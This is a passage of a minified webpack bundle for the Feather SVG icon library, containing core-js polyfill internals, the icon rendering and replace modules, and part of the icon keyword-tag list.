/*! no static exports found */function(e,t,n){var i,r,s,a=n(/*! ../internals/native-weak-map */"./node_modules/core-js/internals/native-weak-map.js"),o=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),l=n(/*! ../internals/is-object */"./node_modules/core-js/internals/is-object.js"),c=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js"),d=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),u=n(/*! ../internals/shared-key */"./node_modules/core-js/internals/shared-key.js"),p=n(/*! ../internals/hidden-keys */"./node_modules/core-js/internals/hidden-keys.js"),h=o.WeakMap;if(a){var f=new h,m=f.get,v=f.has,y=f.set;i=function(e,t){return y.call(f,e,t),t},r=function(e){return m.call(f,e)||{}},s=function(e){return v.call(f,e)}}else{var g=u("state");p[g]=!0,i=function(e,t){return c(e,g,t),t},r=function(e){return d(e,g)?e[g]:{}},s=function(e){return d(e,g)}}e.exports={set:i,get:r,has:s,enforce:function(e){return s(e)?r(e):i(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=r(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},"./node_modules/core-js/internals/is-array-iterator-method.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/is-array-iterator-method.js ***!
  \********************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js"),r=n(/*! ../internals/iterators */"./node_modules/core-js/internals/iterators.js"),s=i("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||a[s]===e)}},"./node_modules/core-js/internals/is-forced.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/is-forced.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js"),r=/#|\.prototype\./,s=function(e,t){var n=o[a(e)];return n==c||n!=l&&("function"==typeof t?i(t):!!t)},a=s.normalize=function(e){return String(e).replace(r,".").toLowerCase()},o=s.data={},l=s.NATIVE="N",c=s.POLYFILL="P";e.exports=s},"./node_modules/core-js/internals/is-object.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/is-object.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},"./node_modules/core-js/internals/is-pure.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/internals/is-pure.js ***!
  \***************************************************/
/*! no static exports found */function(e,t){e.exports=!1},"./node_modules/core-js/internals/iterators-core.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/iterators-core.js ***!
  \**********************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i,r,s,a=n(/*! ../internals/object-get-prototype-of */"./node_modules/core-js/internals/object-get-prototype-of.js"),o=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js"),l=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),c=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js"),d=n(/*! ../internals/is-pure */"./node_modules/core-js/internals/is-pure.js"),u=c("iterator"),p=!1;[].keys&&("next"in(s=[].keys())?(r=a(a(s)))!==Object.prototype&&(i=r):p=!0),null==i&&(i={}),d||l(i,u)||o(i,u,(function(){return this})),e.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:p}},"./node_modules/core-js/internals/iterators.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/iterators.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t){e.exports={}},"./node_modules/core-js/internals/native-symbol.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/native-symbol.js ***!
  \*********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js");e.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!String(Symbol())}))},"./node_modules/core-js/internals/native-weak-map.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/internals/native-weak-map.js ***!
  \***********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/function-to-string */"./node_modules/core-js/internals/function-to-string.js"),s=i.WeakMap;e.exports="function"==typeof s&&/native code/.test(r.call(s))},"./node_modules/core-js/internals/object-create.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/object-create.js ***!
  \*********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js"),r=n(/*! ../internals/object-define-properties */"./node_modules/core-js/internals/object-define-properties.js"),s=n(/*! ../internals/enum-bug-keys */"./node_modules/core-js/internals/enum-bug-keys.js"),a=n(/*! ../internals/hidden-keys */"./node_modules/core-js/internals/hidden-keys.js"),o=n(/*! ../internals/html */"./node_modules/core-js/internals/html.js"),l=n(/*! ../internals/document-create-element */"./node_modules/core-js/internals/document-create-element.js"),c=n(/*! ../internals/shared-key */"./node_modules/core-js/internals/shared-key.js")("IE_PROTO"),d=function(){},u=function(){var e,t=l("iframe"),n=s.length;for(t.style.display="none",o.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;n--;)delete u.prototype[s[n]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=i(e),n=new d,d.prototype=null,n[c]=e):n=u(),void 0===t?n:r(n,t)},a[c]=!0},"./node_modules/core-js/internals/object-define-properties.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/object-define-properties.js ***!
  \********************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/descriptors */"./node_modules/core-js/internals/descriptors.js"),r=n(/*! ../internals/object-define-property */"./node_modules/core-js/internals/object-define-property.js"),s=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js"),a=n(/*! ../internals/object-keys */"./node_modules/core-js/internals/object-keys.js");e.exports=i?Object.defineProperties:function(e,t){s(e);for(var n,i=a(t),o=i.length,l=0;o>l;)r.f(e,n=i[l++],t[n]);return e}},"./node_modules/core-js/internals/object-define-property.js":
/*!******************************************************************!*\
  !*** ./node_modules/core-js/internals/object-define-property.js ***!
  \******************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/descriptors */"./node_modules/core-js/internals/descriptors.js"),r=n(/*! ../internals/ie8-dom-define */"./node_modules/core-js/internals/ie8-dom-define.js"),s=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js"),a=n(/*! ../internals/to-primitive */"./node_modules/core-js/internals/to-primitive.js"),o=Object.defineProperty;t.f=i?o:function(e,t,n){if(s(e),t=a(t,!0),s(n),r)try{return o(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},"./node_modules/core-js/internals/object-get-own-property-descriptor.js":
/*!******************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-own-property-descriptor.js ***!
  \******************************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/descriptors */"./node_modules/core-js/internals/descriptors.js"),r=n(/*! ../internals/object-property-is-enumerable */"./node_modules/core-js/internals/object-property-is-enumerable.js"),s=n(/*! ../internals/create-property-descriptor */"./node_modules/core-js/internals/create-property-descriptor.js"),a=n(/*! ../internals/to-indexed-object */"./node_modules/core-js/internals/to-indexed-object.js"),o=n(/*! ../internals/to-primitive */"./node_modules/core-js/internals/to-primitive.js"),l=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),c=n(/*! ../internals/ie8-dom-define */"./node_modules/core-js/internals/ie8-dom-define.js"),d=Object.getOwnPropertyDescriptor;t.f=i?d:function(e,t){if(e=a(e),t=o(t,!0),c)try{return d(e,t)}catch(e){}if(l(e,t))return s(!r.f.call(e,t),e[t])}},"./node_modules/core-js/internals/object-get-own-property-names.js":
/*!*************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-own-property-names.js ***!
  \*************************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/object-keys-internal */"./node_modules/core-js/internals/object-keys-internal.js"),r=n(/*! ../internals/enum-bug-keys */"./node_modules/core-js/internals/enum-bug-keys.js").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},"./node_modules/core-js/internals/object-get-own-property-symbols.js":
/*!***************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-own-property-symbols.js ***!
  \***************************************************************************/
/*! no static exports found */function(e,t){t.f=Object.getOwnPropertySymbols},"./node_modules/core-js/internals/object-get-prototype-of.js":
/*!*******************************************************************!*\
  !*** ./node_modules/core-js/internals/object-get-prototype-of.js ***!
  \*******************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),r=n(/*! ../internals/to-object */"./node_modules/core-js/internals/to-object.js"),s=n(/*! ../internals/shared-key */"./node_modules/core-js/internals/shared-key.js"),a=n(/*! ../internals/correct-prototype-getter */"./node_modules/core-js/internals/correct-prototype-getter.js"),o=s("IE_PROTO"),l=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?l:null}},"./node_modules/core-js/internals/object-keys-internal.js":
/*!****************************************************************!*\
  !*** ./node_modules/core-js/internals/object-keys-internal.js ***!
  \****************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),r=n(/*! ../internals/to-indexed-object */"./node_modules/core-js/internals/to-indexed-object.js"),s=n(/*! ../internals/array-includes */"./node_modules/core-js/internals/array-includes.js"),a=n(/*! ../internals/hidden-keys */"./node_modules/core-js/internals/hidden-keys.js"),o=s(!1);e.exports=function(e,t){var n,s=r(e),l=0,c=[];for(n in s)!i(a,n)&&i(s,n)&&c.push(n);for(;t.length>l;)i(s,n=t[l++])&&(~o(c,n)||c.push(n));return c}},"./node_modules/core-js/internals/object-keys.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/object-keys.js ***!
  \*******************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/object-keys-internal */"./node_modules/core-js/internals/object-keys-internal.js"),r=n(/*! ../internals/enum-bug-keys */"./node_modules/core-js/internals/enum-bug-keys.js");e.exports=Object.keys||function(e){return i(e,r)}},"./node_modules/core-js/internals/object-property-is-enumerable.js":
/*!*************************************************************************!*\
  !*** ./node_modules/core-js/internals/object-property-is-enumerable.js ***!
  \*************************************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,s=r&&!i.call({1:2},1);t.f=s?function(e){var t=r(this,e);return!!t&&t.enumerable}:i},"./node_modules/core-js/internals/object-set-prototype-of.js":
/*!*******************************************************************!*\
  !*** ./node_modules/core-js/internals/object-set-prototype-of.js ***!
  \*******************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/validate-set-prototype-of-arguments */"./node_modules/core-js/internals/validate-set-prototype-of-arguments.js");e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return i(n,r),t?e.call(n,r):n.__proto__=r,n}}():void 0)},"./node_modules/core-js/internals/own-keys.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/internals/own-keys.js ***!
  \****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/object-get-own-property-names */"./node_modules/core-js/internals/object-get-own-property-names.js"),s=n(/*! ../internals/object-get-own-property-symbols */"./node_modules/core-js/internals/object-get-own-property-symbols.js"),a=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js"),o=i.Reflect;e.exports=o&&o.ownKeys||function(e){var t=r.f(a(e)),n=s.f;return n?t.concat(n(e)):t}},"./node_modules/core-js/internals/path.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/internals/path.js ***!
  \************************************************/
/*! no static exports found */function(e,t,n){e.exports=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js")},"./node_modules/core-js/internals/redefine.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/internals/redefine.js ***!
  \****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/shared */"./node_modules/core-js/internals/shared.js"),s=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js"),a=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),o=n(/*! ../internals/set-global */"./node_modules/core-js/internals/set-global.js"),l=n(/*! ../internals/function-to-string */"./node_modules/core-js/internals/function-to-string.js"),c=n(/*! ../internals/internal-state */"./node_modules/core-js/internals/internal-state.js"),d=c.get,u=c.enforce,p=String(l).split("toString");r("inspectSource",(function(e){return l.call(e)})),(e.exports=function(e,t,n,r){var l=!!r&&!!r.unsafe,c=!!r&&!!r.enumerable,d=!!r&&!!r.noTargetGet;"function"==typeof n&&("string"!=typeof t||a(n,"name")||s(n,"name",t),u(n).source=p.join("string"==typeof t?t:"")),e!==i?(l?!d&&e[t]&&(c=!0):delete e[t],c?e[t]=n:s(e,t,n)):c?e[t]=n:o(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&d(this).source||l.call(this)}))},"./node_modules/core-js/internals/require-object-coercible.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/require-object-coercible.js ***!
  \********************************************************************/
/*! no static exports found */function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},"./node_modules/core-js/internals/set-global.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/set-global.js ***!
  \******************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js");e.exports=function(e,t){try{r(i,e,t)}catch(n){i[e]=t}return t}},"./node_modules/core-js/internals/set-to-string-tag.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/set-to-string-tag.js ***!
  \*************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/object-define-property */"./node_modules/core-js/internals/object-define-property.js").f,r=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),s=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js")("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,s)&&i(e,s,{configurable:!0,value:t})}},"./node_modules/core-js/internals/shared-key.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/shared-key.js ***!
  \******************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/shared */"./node_modules/core-js/internals/shared.js"),r=n(/*! ../internals/uid */"./node_modules/core-js/internals/uid.js"),s=i("keys");e.exports=function(e){return s[e]||(s[e]=r(e))}},"./node_modules/core-js/internals/shared.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/internals/shared.js ***!
  \**************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/set-global */"./node_modules/core-js/internals/set-global.js"),s=n(/*! ../internals/is-pure */"./node_modules/core-js/internals/is-pure.js"),a=i["__core-js_shared__"]||r("__core-js_shared__",{});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.1.3",mode:s?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},"./node_modules/core-js/internals/string-at.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/string-at.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/to-integer */"./node_modules/core-js/internals/to-integer.js"),r=n(/*! ../internals/require-object-coercible */"./node_modules/core-js/internals/require-object-coercible.js");e.exports=function(e,t,n){var s,a,o=String(r(e)),l=i(t),c=o.length;return l<0||l>=c?n?"":void 0:(s=o.charCodeAt(l))<55296||s>56319||l+1===c||(a=o.charCodeAt(l+1))<56320||a>57343?n?o.charAt(l):s:n?o.slice(l,l+2):a-56320+(s-55296<<10)+65536}},"./node_modules/core-js/internals/to-absolute-index.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/to-absolute-index.js ***!
  \*************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/to-integer */"./node_modules/core-js/internals/to-integer.js"),r=Math.max,s=Math.min;e.exports=function(e,t){var n=i(e);return n<0?r(n+t,0):s(n,t)}},"./node_modules/core-js/internals/to-indexed-object.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/to-indexed-object.js ***!
  \*************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/indexed-object */"./node_modules/core-js/internals/indexed-object.js"),r=n(/*! ../internals/require-object-coercible */"./node_modules/core-js/internals/require-object-coercible.js");e.exports=function(e){return i(r(e))}},"./node_modules/core-js/internals/to-integer.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/to-integer.js ***!
  \******************************************************/
/*! no static exports found */function(e,t){var n=Math.ceil,i=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?i:n)(e)}},"./node_modules/core-js/internals/to-length.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/to-length.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/to-integer */"./node_modules/core-js/internals/to-integer.js"),r=Math.min;e.exports=function(e){return e>0?r(i(e),9007199254740991):0}},"./node_modules/core-js/internals/to-object.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/to-object.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/require-object-coercible */"./node_modules/core-js/internals/require-object-coercible.js");e.exports=function(e){return Object(i(e))}},"./node_modules/core-js/internals/to-primitive.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/internals/to-primitive.js ***!
  \********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/is-object */"./node_modules/core-js/internals/is-object.js");e.exports=function(e,t){if(!i(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!i(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},"./node_modules/core-js/internals/uid.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/internals/uid.js ***!
  \***********************************************/
/*! no static exports found */function(e,t){var n=0,i=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+i).toString(36))}},"./node_modules/core-js/internals/validate-set-prototype-of-arguments.js":
/*!*******************************************************************************!*\
  !*** ./node_modules/core-js/internals/validate-set-prototype-of-arguments.js ***!
  \*******************************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/is-object */"./node_modules/core-js/internals/is-object.js"),r=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js");e.exports=function(e,t){if(r(e),!i(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}},"./node_modules/core-js/internals/well-known-symbol.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/well-known-symbol.js ***!
  \*************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/shared */"./node_modules/core-js/internals/shared.js"),s=n(/*! ../internals/uid */"./node_modules/core-js/internals/uid.js"),a=n(/*! ../internals/native-symbol */"./node_modules/core-js/internals/native-symbol.js"),o=i.Symbol,l=r("wks");e.exports=function(e){return l[e]||(l[e]=a&&o[e]||(a?o:s)("Symbol."+e))}},"./node_modules/core-js/modules/es.array.from.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/modules/es.array.from.js ***!
  \*******************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/export */"./node_modules/core-js/internals/export.js"),r=n(/*! ../internals/array-from */"./node_modules/core-js/internals/array-from.js");i({target:"Array",stat:!0,forced:!n(/*! ../internals/check-correctness-of-iteration */"./node_modules/core-js/internals/check-correctness-of-iteration.js")((function(e){Array.from(e)}))},{from:r})},"./node_modules/core-js/modules/es.string.iterator.js":
/*!************************************************************!*\
  !*** ./node_modules/core-js/modules/es.string.iterator.js ***!
  \************************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i=n(/*! ../internals/string-at */"./node_modules/core-js/internals/string-at.js"),r=n(/*! ../internals/internal-state */"./node_modules/core-js/internals/internal-state.js"),s=n(/*! ../internals/define-iterator */"./node_modules/core-js/internals/define-iterator.js"),a=r.set,o=r.getterFor("String Iterator");s(String,"String",(function(e){a(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=o(this),n=t.string,r=t.index;return r>=n.length?{value:void 0,done:!0}:(e=i(n,r,!0),t.index+=e.length,{value:e,done:!1})}))},"./node_modules/webpack/buildin/global.js":
/*!***********************************!*\
  !*** (webpack)/buildin/global.js ***!
  \***********************************/
/*! no static exports found */function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},"./src/default-attrs.json":
/*!********************************!*\
  !*** ./src/default-attrs.json ***!
  \********************************/
/*! exports provided: xmlns, width, height, viewBox, fill, stroke, stroke-width, stroke-linecap, stroke-linejoin, default */function(e){e.exports={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":2,"stroke-linecap":"round","stroke-linejoin":"round"}},"./src/icon.js":
/*!*********************!*\
  !*** ./src/icon.js ***!
  \*********************/
/*! no static exports found */function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=o(n(/*! classnames/dedupe */"./node_modules/classnames/dedupe.js")),a=o(n(/*! ./default-attrs.json */"./src/default-attrs.json"));function o(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var c=function(){function e(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];l(this,e),this.name=t,this.contents=n,this.tags=r,this.attrs=i({},a.default,{class:"feather feather-"+t})}return r(e,[{key:"toSvg",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i({},this.attrs,e,{class:(0,s.default)(this.attrs.class,e.class)});return"<svg "+d(t)+">"+this.contents+"</svg>"}},{key:"toString",value:function(){return this.contents}}]),e}();function d(e){return Object.keys(e).map((function(t){return t+'="'+e[t]+'"'})).join(" ")}t.default=c},"./src/icons.js":
/*!**********************!*\
  !*** ./src/icons.js ***!
  \**********************/
/*! no static exports found */function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=a(n(/*! ./icon */"./src/icon.js")),r=a(n(/*! ../dist/icons.json */"./dist/icons.json")),s=a(n(/*! ./tags.json */"./src/tags.json"));function a(e){return e&&e.__esModule?e:{default:e}}t.default=Object.keys(r.default).map((function(e){return new i.default(e,r.default[e],s.default[e])})).reduce((function(e,t){return e[t.name]=t,e}),{})},"./src/index.js":
/*!**********************!*\
  !*** ./src/index.js ***!
  \**********************/
/*! no static exports found */function(e,t,n){"use strict";var i=a(n(/*! ./icons */"./src/icons.js")),r=a(n(/*! ./to-svg */"./src/to-svg.js")),s=a(n(/*! ./replace */"./src/replace.js"));function a(e){return e&&e.__esModule?e:{default:e}}e.exports={icons:i.default,toSvg:r.default,replace:s.default}},"./src/replace.js":
/*!************************!*\
  !*** ./src/replace.js ***!
  \************************/
/*! no static exports found */function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},r=a(n(/*! classnames/dedupe */"./node_modules/classnames/dedupe.js")),s=a(n(/*! ./icons */"./src/icons.js"));function a(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=l(e),a=n["data-feather"];delete n["data-feather"];var o=s.default[a].toSvg(i({},t,n,{class:(0,r.default)(t.class,n.class)})),c=(new DOMParser).parseFromString(o,"image/svg+xml"),d=c.querySelector("svg");e.parentNode.replaceChild(d,e)}function l(e){return Array.from(e.attributes).reduce((function(e,t){return e[t.name]=t.value,e}),{})}t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("undefined"==typeof document)throw new Error("`feather.replace()` only works in a browser environment.");var t=document.querySelectorAll("[data-feather]");Array.from(t).forEach((function(t){return o(t,e)}))}},"./src/tags.json":
/*!***********************!*\
  !*** ./src/tags.json ***!
  \***********************/
/*! exports provided: activity, airplay, alert-circle, alert-octagon, alert-triangle, align-center, align-justify, align-left, align-right, anchor, archive, at-sign, award, aperture, bar-chart, bar-chart-2, battery, battery-charging, bell, bell-off, bluetooth, book-open, book, bookmark, box, briefcase, calendar, camera, cast, circle, clipboard, clock, cloud-drizzle, cloud-lightning, cloud-rain, cloud-snow, cloud, codepen, codesandbox, code, coffee, columns, command, compass, copy, corner-down-left, corner-down-right, corner-left-down, corner-left-up, corner-right-down, corner-right-up, corner-up-left, corner-up-right, cpu, credit-card, crop, crosshair, database, delete, disc, dollar-sign, droplet, edit, edit-2, edit-3, eye, eye-off, external-link, facebook, fast-forward, figma, file-minus, file-plus, file-text, film, filter, flag, folder-minus, folder-plus, folder, framer, frown, gift, git-branch, git-commit, git-merge, git-pull-request, github, gitlab, globe, hard-drive, hash, headphones, heart, help-circle, hexagon, home, image, inbox, instagram, key, layers, layout, life-bouy, link, link-2, linkedin, list, lock, log-in, log-out, mail, map-pin, map, maximize, maximize-2, meh, menu, message-circle, message-square, mic-off, mic, minimize, minimize-2, minus, monitor, moon, more-horizontal, more-vertical, mouse-pointer, move, music, navigation, navigation-2, octagon, package, paperclip, pause, pause-circle, pen-tool, percent, phone-call, phone-forwarded, phone-incoming, phone-missed, phone-off, phone-outgoing, phone, play, pie-chart, play-circle, plus, plus-circle, plus-square, pocket, power, printer, radio, refresh-cw, refresh-ccw, repeat, rewind, rotate-ccw, rotate-cw, rss, save, scissors, search, send, settings, share-2, shield, shield-off, shopping-bag, shopping-cart, shuffle, skip-back, skip-forward, slack, slash, sliders, smartphone, smile, speaker, star, stop-circle, sun, sunrise, sunset, tablet, tag, target, terminal, thermometer, thumbs-down, thumbs-up, toggle-left, toggle-right, tool, trash, trash-2, triangle, truck, tv, twitch, twitter, type, umbrella, unlock, user-check, user-minus, user-plus, user-x, user, users, video-off, video, voicemail, volume, volume-1, volume-2, volume-x, watch, wifi-off, wifi, wind, x-circle, x-octagon, x-square, x, youtube, zap-off, zap, zoom-in, zoom-out, default */function(e){e.exports={activity:["pulse","health","action","motion"],airplay:["stream","cast","mirroring"],"alert-circle":["warning","alert","danger"],"alert-octagon":["warning","alert","danger"],"alert-triangle":["warning","alert","danger"],"align-center":["text alignment","center"],"align-justify":["text alignment","justified"],"align-left":["text alignment","left"],"align-right":["text alignment","right"],anchor:[],archive:["index","box"],"at-sign":["mention","at","email","message"],award:["achievement","badge"],aperture:["camera","photo"],"bar-chart":["statistics","diagram","graph"],"bar-chart-2":["statistics","diagram","graph"],battery:["power","electricity"],"battery-charging":["power","electricity"],bell:["alarm","notification","sound"],"bell-off":["alarm","notification","silent"],bluetooth:["wireless"],"book-open":["read","library"],book:["read","dictionary","booklet","magazine","library"],bookmark:["read","clip","marker","tag"],box:["cube"],briefcase:["work","bag","baggage","folder"],calendar:["date"],camera:["photo"],cast:["chromecast","airplay"],circle:["off","zero","record"],clipboard:["copy"],clock:["time","watch","alarm"],"cloud-drizzle":["weather","shower"],"cloud-lightning":["weather","bolt"],"cloud-rain":["weather"],"cloud-snow":["weather","blizzard"],cloud:["weather"],codepen:["logo"],codesandbox:["logo"],code:["source","programming"],coffee:["drink","cup","mug","tea","cafe","hot","beverage"],columns:["layout"],command:["keyboard","cmd","terminal","prompt"],compass:["navigation","safari","travel","direction"],copy:["clone","duplicate"],"corner-down-left":["arrow","return"],"corner-down-right":["arrow"],"corner-left-down":["arrow"],"corner-left-up":["arrow"],"corner-right-down":["arrow"],"corner-right-up":["arrow"],"corner-up-left":["arrow"],"corner-up-right":["arrow"],cpu:["processor","technology"],"credit-card":["purchase","payment","cc"],crop:["photo","image"],crosshair:["aim","target"],database:["storage","memory"],delete:["remove"],disc:["album","cd","dvd","music"],"dollar-sign":["currency","money","payment"],droplet:["water"],edit:["pencil","change"],"edit-2":["pencil","change"],"edit-3":["pencil","change"],eye:["view","watch"],"eye-off":["view","watch","hide","hidden"],"external-link":["outbound"],facebook:["logo","social"],"fast-forward":["music"],figma:["logo","design","tool"],"file-minus":["delete","remove","erase"],"file-plus":["add","create","new"],"file-text":["data","txt","pdf"],film:["movie","video"],filter:["funnel","hopper"],flag:["report"],"folder-minus":["directory"],"folder-plus":["directory"],folder:["directory"],framer:[